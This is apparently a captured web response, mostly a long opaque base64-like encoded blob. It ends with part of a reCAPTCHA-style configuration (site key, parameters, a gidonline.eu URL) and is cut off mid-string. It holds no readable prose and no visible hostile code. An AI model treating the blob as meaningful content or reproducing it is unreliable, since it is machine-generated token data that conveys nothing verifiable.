gXRuFFPCugphw5YURMKwE8KDw4HDt23ClTXDkMK7ecOMwr7CpW/CikLCsEPCqh5aKsKvwpvCnCUmwpVfw6zCullADUo0BA0NwoLDozbDo8OJSh7CtMO6WBd0woY9wqNKwrtgwr3DikIJw7LDozXCn8OvF1XCsC4pwqbClDgfKUTCrAcEcMOET0jCgHELw77DqsKkwqsndVbCsk0LM8KEFcOvwoTDvzDCuFDDqMOMRMKcw7PCocO7w7VFIR/[base64]/Xi59YMKkwp/Cjz3Dmlpow5pRI8K+w73Dn8OSw5J5WMOnw6vCqULCnlEUQ2Qhw6FnAlnCrsK9w7FqGChIcksdwptBw4wAAcKbJi9VwoEow7tiYRDDvMOxwr1Fw4TDjnFkXsOran1/SsOtw6/[base64]/CvWnDp8Oaw6kZKhnDmMKxwp8QWjnDmMOgGsOEbMOvw4MEw5ctNx3DksOlPsOgMMOoLG7DlVMow5bCk8OwD07ClHTCkidmw4/ChCE/[base64]/wpp0OcOVwqnCs0cJJnNcw70DwqzDucKMwrzCrMK+ZC1rdcKkw6I7wrHCo3FeVsOTwrDCjsO7Mh98TsOnw69gwq/CqMKWBxnCvWnCgcK9w7BpwqPDuMObdcKJEyrDnMOjOmzCucOVwo3Ci8KJwrsfw57Cs8KaZsKGZsKnS17DrcOebsKDw4wlZB4Qw6HDhcOuFFUNKcOzw5g+wrHCjcOgDsOfw4U7w6oxc21xw7FZw7BeAhp7w7hzwr3CnsKAwqfCpcOAAn/Do1bDjMKQw6UQwqdjwrINw6wyw4xCwp7DrsOTbcK8XcO7LmwKw5zDnMK9w5PCjMOewpNRw6nCpsO/[base64]/[base64]/CuCbDnjvCscOgFsOGwrA7CFTCs8OHM8K/QMKjc8O+fsOYP8Kzw4fCq3FLw6F4VnAPwo97wp0aGXsqKMKcBcOQw77DosKjBFrCuh5ZXhXDrC7CnH/[base64]/DogDChhtbw7Byw6rDhMOzwq7DqMOfesKhwqfDlsOjw6HCvFpaNErCvcKZQMKWw5x4ICVCw7cRIXLDjMO+w7XDoMOqP3HCtBjDtn/Ck8OOwosudQXDusOmw5lfw5zDrUEQLcKjw6cLLgLCsEVDwrHDosOzOsKRacK+w4cYaMO9w5rDscOmw5pKccK3w6DDuB5qYMKKwrvDhRTCuMOTZ1d/UcOnAMKGw7lkAsKGwqQsBXQ6w6w+woY5w4rCiAbDsMKSbHY5wo0ww7IAwo4yw6haHsKIc8K9bcO1wo0mwpAXwq/DuX1awq1yw7nCmgrCrhs9dDthw6l3HcOPwpTCvcO+w5TDgsKWw6x9wqBOw4hWw6E7w4nDinjChsKRNsKcTFtCTcKKwqZiT8OmCxh6WsOMYy/DmhwWwodqSsOnDEjCo23CgsO+AsOtw4vCrmLDkgnDtR89GsONw4/CpWF/Q1HCtMOxNsOhw49/w7dZw53Cp8KRHFw5FEB4HMKYQMO9DMOoDcOeDDVtLgFzwqErF8KYbcKlRsOSwr7DqcOiw54qwoXCtEslw4ZpwobCo8KMW8KXC048wpvDpTc9egtsSAl6w6dLbcO1w6HDpyHDhnnCmV0ADcOnPMKRw4vDucKbcw7Dh8K4ZlvDusKMRsOnI303OcOhw5PDtMKZwr/DvVvCqsObTsKCw57DrMKfWcKuI8Kvw5NoG0sIw67DhgLCh8OFRhXDlXbDrD07w6LDuW5EMMKlw4/CtDzCsk1+w68yw7DCgmnCvkHDk3bDv8ONDsONw5USeMO2MgvDosOcw57Cr1NML8KTwpzDi13DjXtMAcOESSvDkcOKej7CrW/Do8K6TcK5wqxdPn7CswTCnhx9w6bDqnrDrcOmwq8uERFwXF9ZKBkFaMOkw5V7TmnDlcOSw6jDicOXw7TDmWXDosKiw6DDosODw6oPYW/CpUwIw5HDocKMAMOkwqbDkT7Cm1dCw7YnwqNAYcOJwqLChMOeazdkJz3DpilRwrfDmcK9w7h/ckjDhlN/w5NyR8OpwpnCmm49w5NzVcO8wpELwoExUCBPwoAQLRgHEjLCjcK0w7M5w43DjX9kCMKEfMKbwqFNXh/ChD4Fw7o2RcOYwr5ORHDDiMOZwpQZRX4/wovCgAsHK1Fawo1eesO6U8OoOyEGVsOoDxrDrkvCpicSFChLdcKQwqbDtnRow6AGG0kywoFmYkPCkirCvsOITUdLNcOsIcO8wpM0wonCucK2WlNpw57Cp39wwpgmOcOabhQ5aBE/YsKvw5jDq8OcwoXClMOUw5ZYwpp+RRrDvsK/Q03DjAAFwq84eMKfwobDjMKNw4zDpMOaw7YAwq0Hw7nDvsKTCMKIwrjDvQ9XYGzDncOiwo5jwooawpQbw6zCridJHUdTDxhVecO9E8OeeMKmwpjDrcKOacOFw41IwqBRw4gcNC7CnxQfcQTCuBLCq8KUw53ClmgWR8O4w6PDi8KvScOzwq/[base64]/XsO2wokpwrLCtDDCoy7CqjjCmsOpw5TCo8KlfEtpL8OMw7LCssOIw5HCvMOiNEjDjQrDj8OJJcKzw6Vdw6LClcO/woBPw7VieClXw5LCscONXMO2w58fwq/[base64]/[base64]/[base64]/DmcODwrt+wr9aIsKPK1bCksOZwrHDiREJKE/[base64]/ChsK1wopKc8KJJMO0wofCoT/DhMKFZMObw7VOwro0TVQZw7VUw7YRJ8KmPsK3d0p5wrPDo8OWwpXCtMOsD8Ozw4jDj8OoQ8KrIGLDvm3DlhDCvmbDnsOjwr7DlcKOw4TDjjp6LHMybsKaw7zCmlVVwpASbgjDuBnDtsOywrTCrhvDlELDqMK+w7/DksOew6DDiiEBUsOnT8OpAjjDiiXCsmfClcOkbBzDrhpBw78Ow5XCnMOuUHFFwqUnw4nCuVnDhlnDmErDo8O5c17Coz8gCxgMw4xewobCoMOmfRMEw6Ecc0oOZU5VNWLDocK4wp/CqFXDpHEbbiFLwovCsG3DvVPDn8KJPQjCr8KwTSfDvcKCFGNYLRRXWVFIPBXDpi9twqIdwo4KEMK+XMKfwpfCrjNCL8KGfWTCtcKHworCqMO3wqrDscORw53Dky7DjcKpKsK/[base64]/Ckl7CosOdwqx5E8O9wqzDsMKbAzzDhcK8E2zCjzMIwp3Dhh5Zw4lgwoxxw4kYw4zCmMONNMKUw690QDcnQsOSw6JJw4syZz9rMifDoH3Crmckw53DrTw5PVw/w4ocw7vDnMOmJ8Kyw5vCucKTJ8OqKMO4wrsFw7DCnmt3woQbwpJQFcOXw6DCoMO9f3XCp8ONwqFxH8O9wrTCosOOD8ORwoRLdhTDo3wgw5vCrX7DjcOaGsOALlpTwr/CmAUfwrNhVMKAGE3Dj8KFw7AjwqvCj8KJS8Oxw5chK8ObBcKvw6Idw6JDw6fCo8OHwoolwq7Cg8KDwq/Ch8KqCMO2w4wjbE0IasK5TF/CjkDCuXbDq8K9fVwJwo1lwrEnwqnChTAaw4XCq8KVwoggGMOQwqLDjh0nwrRSVwfCqF8aw4BiBwBIew/DoT1vPlttw6d4w7dVw53ClsOgw7vDkmPDgStbw57CoyBmUADChcO4TB0Xw51rRgDCnsOEwpHCsmXCj8KTw7JRw7rDq8OFP8KIw7gJw6jDt8OJScKyIMKYwoHCkTHCgMOWV8Ksw5NMw4RDYcOsw78ZwqMlw4rDnw/[base64]/CuV3DjTkqw4EmEglBdyVjw65lYRJ+w7PDqzV+B8OpesK/NyFQFxzDt8KXw7hMwpvDuVkewrjCjQVPEMKPdsKTN1bCiGPDr8K/BcKuwp/DmMOzAcKIScKVNT8uw4dpwr3CgyAVKsOOw7Uuw5/ClsK0AXPDlsOawpskM2nCmjpywrfDuFPDtsOUGsO9e8OvbMOHCQXChxwRLcKBN8OmwrjDuxdxOsOZw6NzPjPDosKGwpjDlcKtS21Nw5/Cj2nDkzUGw6Uow79swrHCkzM1wpoBwrNvw4zCgcKJwqFuFgJ/IXMtWiTCuWTDrcOrwq5kw5FACMOFwrRXRydAwoEFw4jCgsKVwr91EFDDisKcKcO9ScKMw6HCnMO3NUnDhR4wHMK1Z8OEwpDCinIuIAQ8AMOfHcKLWMKOwoFnw7DCssKTBX/CvMK3woBcwqJMw5/Cons7w7A0TgMJw7zCknUpOEIow77DmlAqa1TDpsOOShrDtMOCwo4Ww7ZrVcOTRxZATsOGIVlVwqtWwrkiw77Dp8OBwrALPQF2wq5WNcOlwoPCvn5gSDASw7YYFWrDq8Kcw55Kw7cYwoPDnsKYw4EdwqxLwqHDrsKlw5/CukzDvcK/RRlqA3g1wotcw6RIdsOlw5/DoUIpExTDicKrwrh1wrwzZ8Kfw6R3IirCkxx1wpwsworDgDzDljlow7LDoGzCrR7Cp8Ofw4kWEhxGw5VNOcOkVcOdw6nClmbCnhDCtRPDm8O1w4vDvcKHfcKpKcOew6JIwrEWC15rf8OBD8O1wr4/X0pCHlh8ZMKGE1FWTyrDu8OJwpsGwrIUCVPDgMOmY8OHJsKMw4jDisK5GgtCw4rCvVRmwp8cUMObdsKGw5zCvmXCssK1UsOgwpkZVBnDhcOXw4Niw4EFw7jCj8OUUsOqSyVJScKlw4LCksOGwoNHWsOUw7vClcKPWHxgdsKWw4sdwqM/[base64]/w5PCggbDvcK0TGfDtMOnwofCm1U/wonCjMKtesOUwpjDlXgtARLCtcKrw6HCusK1OCFEZhE/QMKZwrPCo8KIw4fChEjDmg3DgsK8w6nDk1R1a8KvfcOeQH1SEcOVwog7w5g3X2jDtcOEQmEJDMKzwq/[base64]/CoztLw5PDly53w4rCnFwnMMOSwqRbw4/DhcOWw7TCrMKUBcO3w4jDlnEew5FJwo5UAMKbMsK7wp8wa8Oxwq8Rwq81aMOkw60gFhHDksKKwpAqw6wvTMKiEcKMwrTCksKFehNhaRjCmhjCgQbCgsK/[base64]/CkcODw7AKwoDDpcO2w7HDk1FGbVHCiCNTwq/DiMOeQTHCk8O2b8K3AMOWwprDgVVLwqrCmwgCA0HDj8OEdmB1QVVGwq9xw7tsBsKqRcKhaQc8HU7DmMK+eT8BwqQjw4hoOcOhXlMywrzDsQBjw6vCt15pwrPCgsKhQSF/V0YyJVIbwqfDpsOKwqRAwr7DvQzDhcKuGMKRLE/Dv8KKfcKcwrrCoR/CicO2ccKvQEfCiyLDjMOcGTLCvA/DpMKLScKRGEwzQktVAFnCn8KMw5kAwpF5MiV1w6bCjcK6w4TDrcKIw7HCpwMAIcOkEQnCgwhqw6fCvcOgT8KHwp/[base64]/CrBgNZ0rDs0DDhyXDocKaQF1RfcKJIcObHGElDhNuw6xjSV7Ci2ZTWmJ7DcO7cQfCmcOnwrHDnRozLsOObQ7DuxLDkcKwJE1MwrtzK13ClH53w5fDjBbDkcKoeD/[base64]/DqsKnIAZpbcO4e8Kzw5fCtHzCrygraWR5wpfDhm7CpDHCnkN/C0ZIw7vCgBLDtMOGw5Fyw4xfZGlsw7c9F0NtMMOXw5siw4UGw6tEworDpMKmw43DqxjDpXnDssKXcUJ/[base64]/DvDPChirDr1cfwoMjWsORRcOUwrfCoBMUTnDDv8KvKQ5Yw6hqwqwlw7U5WREmwrM7H2TCviXCg35NwoTCl8Kkwpxhw53Dn8O4QlobV8KTWMObwqdwbcOzw4VEKVA7w4rCpyM4SsO+eMKkHsOvwqsJOcKMw4PComEuQx4DVMKnX8Knw6crbk/DnHB9dMOjwrrClW3DjSUiwrbDrwzCusKhw4TDvAs9YnB2PsO4wqFOCMKkwqPCqMKsw4LCi0Akw45DL1c0X8KQw47Cj3BuIcKcwrXDl1VMLnPCiQEUQMObMsKpSgfDqcOgdcKdwqQiwpTDux/[base64]/dX/[base64]/DoRogwpjDgAfDhSUuBsOjwqZEw4RHw4fCn8Obw4fCulZeTiDDocOOVG90VsK9w7cTE2fCusO7wp7CnUZAwrBjPl8BwqJdw57Cu8Kvw6kgwrPCgMOywpdgwo0ywrFwLEPCtQ9iIT8aw6cJYVxdKsKOwr/Dhi52T3U+wo/Dv8KAMl4rHkEcwonDn8KNw7DCiMOUwrcRw5nDj8ODwrduU8Kuw6TDicK4woDCtVZbw6bClMKTb8OhJcKVw5vDpMKCK8OpcGwcRxfDtEsEw4QfwqvDpnvDnSzClMO0w5jDrSzDtMKMbwXDtyVnwq0gM8O6JUHDln3CqXZ5Q8OmDzPClxBgw67DkQYMw7/CmA/DvF4ywoJbLEQmwpw6wod7Xw3DoXxnSMOOw58TwoLDusKvGsOMZMKBw53Dj8KcXHNYwrzDjMKww71cw7LCqFvCr8OIw5diwrBZw5/[base64]/DgsO/[base64]/csK0wrVuUMOcHMKzw57DgsKSwpbDtsOxw6peSsK8wo4jdhoswrTDt8O8YSEef1Yxw5YYwpxrIsK7csKnwoxleMK4w7crw4V4wonCpGUHw79Ew64bI28SwqzCsmhfScOxw6Vbw4UMw5lqacOEw7TDu8Khw4cBJ8OqMVXDoALDhcOkwqvDp3nCnU/DssKtw6TCiSvDvyrDvAXDosKewrvCm8OFU8K8w7glYsK6YMK6KcOYDsK4w7s7w6Q0w7fDjMKFwr5gJMKgw7/DnjxvfsKAw4Blwooxw5pkw7d2f8KMDMOQJsOyLk8FaQR3ZgvDmD/[base64]/CiFnCpSPDs8K6w742w58Aw7NQXFxhcwbCrlErwrQuw4lTw5rDk3XDnTfDqMKKOX1rw5PCocOuw5zChgDClcK4bcOkw4JMwr1aAS4tdcKnw5zDosOIwofCo8KOO8OYSD3CqQBFwpzCj8O+OMKKwpdpw4N2O8OKw7pSYmDCssOcwpNGa8K7HD/Co8O9fA4Uf1M3QVrCuk8vFkLCqsK8VRIoPsKeWsOxw43CvGvCqcKTwq0vw4jDhAnCo8KwJWzCpsOofsK6UVbDvGDDom9vwpBrw5p+wpzClGfDmsKHWGXCr8K3HkvDgTbDnV8Ew47DqSkFwqx+w4LCpEUOwrgvecKrAcK/w57DkyAyw5zCjMOeeMOFwp9yw7giwqrCjB4gbX7CgnXCkMKNw6TChF3DqyslaB8HTMKvwqx0wq7DpcKqw6nDvFnCvjlUwpUDJMKjwrvDgsKMw5PCrRsvwqFZM8KIw7PCl8O7fUM/[base64]/[base64]/CtMK/e8OGCwHDqsKUwrB4bDjCo8KtX2QnwpsTUMOjw588w5DCqSzCpSrDlTPDrsOpNsKDwpTDogjDjcKUw7bDo096c8K2BsKiwoPDvWPDrcKDScKGw4bCksKZEVx5wrzCs2TDrDjDm0ZAV8OdW21bFsKUw4DDvMKLOnXCrgHCjnTDtcKww6RvwqE9eMKAw7/DvMOXw6kuwoBqI8O9Jlt9wq8MKU3Dn8OtD8OWw53Cjz0QAB/ClxPDsMKIwobCnMOOwq/[base64]/OMOrw5rDtUzDpcO1w6Nhw6fCh8K5HMK8em7CjMOlw7bDvMOgTsOYwqfCn8K/w75Xwrk6wrNWwoHClMOmwokgwo/Dq8Krw5DCj2BqH8OzZMOQXW/[base64]/wpRGw4/CjsKhZA3CvywpbsO9eWPClcKsBUXCvcODKMOuw5BOwr3ChSDChxXDhATCjGTDgFzDvMKObRQcwp0pw4sOPMOFTsKEMn5SPinDmDfDixzCk1PDsjTClcKaw4AIw6TCkMK3Fw/DvjTCtsOEKBzClkTDlMOtw7kGScKuHk8xw5rCjmnDjBXDjcK1RcORw7jDu3syRHjChAfDn2fCqRYjJzvCl8O3w5waw6zDssOoTQnDpGZtcDrDmMK3wq3DqVfCocOqHAjDhcKSA2USw5BHw43Cr8KeRB/[base64]/DvcOVZsOPw40hLTVMBEnDryFAwpfDv8OIIWbCrsO8bA17P8OVw4bDicKkw73CpB7Cs8OmB13ChcK+w6wUwq/[base64]/w4TCgsOQE3XDsMOBNcK4Y8K8c8Kbwr7DknLDjcOgA8K7DB/DszHCg8Omw7nCug90C8OrwotqJ1ZuZ2rCvGtkfsKhw4lwwqQvZ2bCjWTCsEw6w41Lw5fDgsOswoLDocK/KyNGwrFHecKcfEUfEiLCrWtFciJdwpF3RXZJVGxFfkRqLCs/[base64]/Ch8OMw71xbMKAfUjCuBPDkT3CnsK+GSYCccOxw6/CgBjDusOdwo3DnUdvTGfCksObw7HCjsOtwrTCnwtawqPCiMOwwrNhw5AFw6UzOX8gw5rDjsKoGyLCgsO9RBXDpUTDgMOHJ0tnwps4w4lHw6s4wojDgx0RwoEcBcKhwrMEwp/[base64]/TMKeDcKNacKeF8OBw4fDrXLCjU/[base64]/aU3DtcO+wqQbwpLCg8OLwrkowo8CBsKJw5nClhHCqsOXwozCm8OawpZuw4wKHB/[base64]/Cj0fCsAMlNsKnNybDq8Kpw60xNBQDwp7CoMO0ey3CsiZdw63CnwlIaMKBZsOiw5MOwqZbTjAxwonCpwvCucKbHTVQfx0ZfmDCsMK5cDjDhwDDnUU8dMOJw5TCmMKbNxt9wqkOwpzCrg4TVGzClCc9wq97wpNnVmkRM8OwwrXCgcK/wp9bw5DCr8KIJAnCvMOmwrNgwqXDjFzCvcOLRTrCp8KQwqBjw5oUw4nDr8K0w5tGw7TCjnvCu8OhwoVpHiDCmMKjcHLDhFYbUGPCl8KtLcKKd8O/[base64]/[base64]/Dp8O1woXDhB3DlGVKKG0lwrXDtsOtw4gxanITRxfDqhk/McKZw5UWw4nDhcOCw4fDpcO6wqQ3wo0bAsOVwqwBw4Vvf8Oxwp7CqlfCjMOQw7nCucOADMKlKsOOwolpJsOQGMOrDHrCk8KSw63Du3LCksKawpBTwpHCusKOwozCvXUpwp3Dh8OYR8OrHcO5esOTHcOSwrR3wp7Ch8OAw7LCqMOBw4TCnsOwacK4w4Ehw7ctKMK9w6k/wpvDsQoZHW0Iw6IBwqdVCiFdWcOawpTCr8K/[base64]/cwvDiVrClGA3HcOWwqEGd08rP0HCuMOBM3LDlcO0w6NFK8KLwpPDrcKCScOXPMKKwqTDvsOGwovDvRIxw7DCrsKSGcKkRcKkIsOyPn7DilvDgsOLSsO8Q2ErwrhNworDuVbDjmU/PMKWJz3Co2wEw7k5N1rCui/DtHvDklHCrcObwq7Dp8OEwo/CuH3DszfCk8OVwoxUJ8K+w60cw4HCjmB4wqpVAy/DnlrDicKHwqEJMUDCrSfDscKGTmzDmHMEIXMmwpIaJ8Kpw63CvsK0YcKKQzFbYyUgwplOw4jCsMOkOV5HXMKxwrtJw65aYkYKAi3DncK4YjY8fC7DgcOvw6DDuVvCpcOyZxJnPA/DlcOVcRjCl8Oaw6XDviHDtQQAfMKQw4hNw5LCvgd7wp/CgwsyNsOCwogiw4Ftw5QgEcKzacOdJsKrNcKpwpQbwr8vw5cJUcOhHcO9NsOLw6TCq8O/w4bDtQFZw7/Dtkg2BsOOasKYYMKuRcOrBRdwWsOQw4fDtsOjwpXDgcKWYm9OKMKNXWZswr7DusKcw7PCpMKnVsO3KFpOWS0ybUl3e8OnUMK1wqnCksOVwqYlw7LCkMOEw5h3ScKJasKNXsO/w5Vgw6/CmcO+wrLDgsOJwpMkZmfCilfCkcOfeHXCk8Klw5PDgRrDhkTCgcKKwolmAcOfc8Ojw7/CowfDtFJFwprDgsK3YcO0w5jDlsOzw5FUPcKiw7rDkMONN8KowrZMQMKJcB3Do8KLw4vClxs8w6HDosKvPVrDvVnDrsKcwpRywp57FcOUw7AlYsOzYkjCjsO+Oj3CiETDvVlXTsOMS3PDrVHDtBDCl2XDhEvCgVJQRcKNE8OHwoXCncKIw57DoC/[base64]/Dm21XUcOobXfDqsOPKcOUbnVLDcOjwocRw7olw6bDmhLDrxhmw4A/fVrCh8Okw7fDrcKwwrVvUiEcw4lkwo/DqsO/[base64]/CvwFlw55pIA8uwobDj8KWw5zDoyYjw7PDmcOKMj3CsMOQw4DDicO/woLCtnLDuMK3VMOQE8K+w4rCjcK+w77DicKAw5bCjsOIwoRLZhYxwo/[base64]/DsWDDsMKgwp8MwrQxWcKlw67CksOcwqtqw7ocw5TDsBvCnl9udTfCncOpw53CnsKHEcOkw6LDoFLDl8OsSMKsIG4Hw6XDusOQGXMWdcKScBw0wowAwoIpwpk/VMOfD37CrMK6w5o2acK5Z2wmwrI9wrPDvUASU8OkUEzCgcKMaXjCucOLTwFxwoQXw7pBdsKnw4XCi8OpP8KHaCoHw4HDgsOew7VTD8KKwpR9w5jDoCZgZcOTbzfCl8OEWzHDoTDCg1nCuMKmwpnCo8KFDzvCl8OyKxU7wrgYDSZbw4YaD0/DkBDDsB4LMsKSf8Kvw6zDuWPDjMOPw5/DpHDDt23DmAfCusOzw7Rgw70UIWQWPsK/w5fCsW/Cg8O6wp/DuRpQQkBBaSvDtRdWw5/[base64]/[base64]/[base64]/YRLCpUnCpMKewroOCnwWwr5Mw5RTOsOJPcK6w7YPPFg1WCnCpMKFQsOoVsKSEsOww7FkwoszwqrCrMKgw6g2KUfCg8Kxw65KO1bDnMKdw6jCrcOlwrF9wqcSB3PCujjDtCLCscOqwozCijU2K8K8wqbDslBeAQ/CnCgPwqtKIsKkegIMVnTCsltHw7QYwrLDswvDlUYHwotZNm/[base64]/Dii/Dq37Cn00bTnJJwo/Dpn8EAVrDkWDCn8OMVzNcwrEmCFV+L8K2AsOBZnzChHHDkcOww40iwoh5Wl9ywrojw6zCoQXCrG8DQ8O8JmZjwrJOYMKkbsOnw6fCrQh3wr1pw63CmU/DlkbDtMOkO3fChyTCo1VNw7sPfQ3DjsOVwr0cFsOVw5HDv1rClWjCozF/W8OXWMOFXcKZCwYDPmNqwqU6wrrDkiAVH8O6wpXDpsKBwpowaMKUBMKWw68cw6I/[base64]/Plkow7nDgMOMwqjCj0NLNyzDix3DjcKGAsKCQVt3w7XDscKZCsKewrNFw5x7w7/[base64]/DhBsTw4HDn8K7w7UNw77CqQdnJ8K0ScOdGlXDi8Koa3xewoErQsOcKX7DkGJewqw7wqwXwo9TRB/[base64]/cMKuMFgdw44Fw6/CrMOZw6nCiWvCoWRIQmUQw6bCjxgdwr5yUMKdw7FOEcONO0EHVRo0esKGwojCsjojAsKfwqZtZMOzXMK7woLDpSYcw5XDrsOAwpZQw7QzY8OlwqrChiLCmcKfwr3DlMOwbMOBYHLCn1bCs2bDqsOYwpfCscO6wpoUwoc7wq/DsxHDoMKtwqPCp33Cv8K5JVhhw4Qdw4lDb8KbwoAKRMOFw6LDqgDDsnnDnT4sw4x1wrDDoBTDlsKUL8OXwqjCsMKXw6sILizDjQpUwoZ0wosCwotFw79tAcKCHT3ClcOzw5zCvsKGSGdFwpNMXw10w6DDjF/[base64]/GFQdwq/[base64]/Q8KjwpQJw7IwN8OGZ8OYYBjDm8KoE3M6wrvCnERwPMOHw7rCp8OTw47Ds8K2wqwIw4UwwoEMw79AwpzDqVx+wqcoF1nClMKDVsOIwpsYw4zCsj8lw4trw4nCr2nDoyTDmMOewrNafcOWMMKxQw7ChMKbCMKpw5F6wpvChStcw6s3An/CjTBiw7RXYzZ/GmDCmcK+w73DgsOZInFCwrrCkhAdTsOgQ098wpgtwq7Ct3DDpknCsEDDocO/wr9OwqpawoXCg8K4dMOaQWfCtsOiwqBcw6duw7QIw71Pw6lywr1Hw5kgN3FYw7h6PGUMeCzChD1qw7rDmcKhw4fCn8KeUsOCC8Oww65swqdtb3HDkzYMFyoBworDpjIdw6LDjsKww6MyByJbwpPCv8OnfGnCo8K4P8K/CgbDl3YbegbCnsO9Z0cjR8KjaDDDiMKvOsOQXifCqzU2w7HDhMK4GcONwoHCly3CtsKoERbCr0lDwqR9wodcwqZDUcOTGX4DSBxEw4BfLg7DscODSsKFwrnCgcKFwrsJCh7Cj0bDuXpOfQnCssOtNcKiw7U5U8KzEcKORcKYwr44WTpISx3Ci8K/w6oTwrjCk8K+wpkswqdTwpxeJMKdw6YSfsKBw7cVB0PDszgKABPCs0fCrCg4w63CuR/DjsKww4zDmGYWCcO0C08TbMKlQsOGwpjCkcOWw6oow7PCr8OoVUPDhUJEwpvDgVBSV8KDwrcEwozCpifCiXpaaTklwqfDjMOiw4Eswpsiw5DChsKUBDXDoMKWw6I4w5cLUsOAcSLCq8OkwqXCiMOFwq7DvUgdw7/DujcVwpIyQCXCj8Ouei5jVAI/[base64]/Cmn/DkzNkw4XCrMOpwqg8fsKCw4vDrijDmMO1IAjDqMO/wqsjYhF0P8KKN2BOw5p5YsORw4rCiMKQMMKjw7jDr8KIwrrCsg1uwpZHwpoEw6HChsOlTGbCtnPCicKNZRA8woZBwolFKsKcHxt8wrXCnsOEwrE2DBk/acOyRsOxRsKFOTILw68bw7N7VcO1ScONfsKQecOow40ow6/[base64]/CpCPDnsKNw4cGwp3CiMO5K0HCsCl9ZMKsw5DDmcOKwpwew65pXsK/[base64]/[base64]/Cq8KrbCd7w6c0LgHDq0HChC3DuMKaU3dDw4PCv2/CicO6wqDCh8KmByUpW8Kewo/[base64]/wrHCucO5w6zDqUTDnH9IG2BmcjpEw6x6PsKhwoMgwqHDsVYkIVHDnGkkw7obwpdIwq7DtTnCnCAYwrTDrHwkwojCgBTDlUUawplcwrpfw7YpeC/CosOvdMK7wqvCp8Obwqptwod0NTomWxZEel3DtUAvf8OTw4XDjw0hAwvDmTUEZMKOwrHDoMKRT8KXw5B0w45/w4bCgQU+w69Qe09zfSgLKMO9VMO6wpZQwp/CtsKJw7dZI8KawoB4VMOrwqwnfBMowrs9w6bCjcOqccOZwpbDkcKkw4XCicODUXkGL3zCp2pyEsO5wrzDhGjDjx7DlEPChsOmwqQpOSTDoWvDhsKsW8OHw4Eew6UNwr7CgsOLwp1hdCjCjx1qKiMkwqvDisKhLMOLw4/[base64]/CgyVAwrXCrFDDoyrDgsOQw7jDqX8iw7nDgMKVwqnDhmnDpsKrw6PDssOmdsKSHQoVA8OeSUlCb18iw45aw4XDtgbDgU3DmcObNQfDiwvCncOEGMO+wrDCuMOGwrVRw4nDjX7CkU8oYHYZw4DDqh/[base64]/DpC0gOBkKwp56bMKQw5XDgnLCisKEwrbDuVUKPMOhHsKfLE/[base64]/YUkDSA0rwok9YDZQw7fCnz3Cvj/DkirCpC5GL8OvB100w4Ruwq/Do8Kjw4bDnsKSVj9Uw7jDsRlKwpUiGiFEdGHCgwLCtnbCs8Oywo0jw4LCncO7w5JbAT0kVsKiw5/CgTPDu0jCgsOafcKkwrDCkVzClcKAJMKFw6w/BVgGf8Ofw4N+AD3DkcK/KcKww4PDuGodezzCsGQwwpwfwq/DnQjCpGASwpHDkcKiwpYkwprCv043eMOzMW0VwoM9PcO8Zg3CssKjTi/[base64]/Cv8KgaTbCq8K0w6hmw6DDvTMoUMKqwr00WirCrMKxTsKiMHbCrV0rchJUQ8OQTMKVwoI5VsO1wrHCoVNnw7zCr8KGw6bDosKQw6LCs8KtScOEVMKmw44vRsOww6IPG8Okw6fCiMKST8O/[base64]/Ci8KcaMOTwqZTworCrUvCoknDuMK7OADDmcOuc8OCw4HDhXtAJnHDv8OcY0fCgH1sw7/DmMOsUmDDgsOcwoMawrAIPcKidsKEeHvDmXnCgDstw7FFbGvCjMK8w5HCg8OHwq/CnMKdw6MawrNAwqLCnMK3wpPCp8OJwp40w7HCihbCjUp6w5TCsMKDw4LDgcOXwqPDpcKqTUfCiMKyZElWdcKxCcKFEwPDvsKKw6hhw5LCtcORwpfDny9ab8KvE8OiwoHDqcOzbg7DoQJOw6nDtsK9wqvDmMK1wok7woBcworDg8Oqw4jDicKCQMKBRD7ClcK7LsKTXm/DmsK7VHzCq8OfYUTCrsKrJMOIWsOJwrQuw64LwptJwoHDpTvCsMOVUcKUw5XDnhDDnioNClvCmXdNKlnDm2XDjGLDj27Dh8Knw6gyw4PChMKCw5sJw6oJAWwHwpZ2EsKsV8O7GsKQwo4Aw4kuw77CkwnDqcKkVcO/w6vCu8OZw4NZRHHCqBLCoMOswqDDkiYaWH1VwpVVCcKTw7tXXcO+wrwVw6RWV8OFBwtCwrbDkcKUN8Odw6FKZS/CmgPCi0LCiXEaUDTCoG/CgMOkb0Mgw6FCworCiWNWQh8rS8KGOwXCpcOlf8OiwqBoW8OOw6syw67DvMKUw7wfw7BIw41dXcKKw7B2BkfDkgV2wo4gwrXCpsO/Ox8tCMKWCjXDpy/Ctj1EVhBGwoQkwozCvgfCvybCiH8uwpHCumDCgGRQwqhWwpbCtgTCj8Kyw7YEV1ALFMOBw7PCpMKYwrXDu8Kcw4/DpUQ1XsK5w4Elw7HCtsKXEktgw77DsE4mfMOsw73CuMOmP8O/wqw4CsOSDcO3aU1Bw4YkE8Oqwp7DnyrCpcOTWiBQdxI7w5rDmTJfwrTDlgIOAMKjwqVzEMKVw6XDgFnDmMOHwqPCqXdjNXDDisK/G1HCj0ZEOiXDrMOTwpTDp8OJwrPCpi/CssKWKVvCmsK9wpYJwrTDvz1xw41aQsKWYsKewqzDpsK9eERGw4zDmBcZQTJ6e8K5w4VOXcO2wq7ChnHDnhtpKMO/[base64]/ClDHCoSPDp8OFfMO7a8OUQMOtwqs0M8OLwoLCgsO9dXfClgkDwpnDj0g9wr8Hw7bDgcK5wrEYJ8Obw4LDuQjDiD3Dg8KELh8hYsO3w53DvcKDF3NBw5fCjMKXwpBLMMO+w6HDjFdcw7rDvAg1wofCiTc4wrhYHsK4wpArw4dqUMO+a3zDuiRCeMKowo/CvsOSwrLCusOrw7ckYi7Cg8OdwpnCmDNWVMOjw68kY8KXw4dtYMOGw53DliRzw4VzwqTCijxaNcKMw67DpsOCCcOKwoXDqsKKLcOHwq7CpXJIUURfWCTCocKow5lfDMKnFyNEwrHCrD/DmjjDgXM/OcKhw50VfMKIwq80wrDDs8O/bzvDksKpeXzCs0rCkMObK8Otw43ClAdJwovCgMOQw7LDvsKwwrLCrkdgE8OcckZuw7/Ct8KhwoPDlMOIwoPDlsOXwrY3w6BeasOvwqbCjBYjYF4ew7kge8KQwrTCnMKlw5cswrXCm8OLMsO+w5PChcKDUmTDmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCvAIjAAAAADQY2xl5qRyHy-8Gm5WFBAXf2_VS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,640],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://gidonline.eu:443\x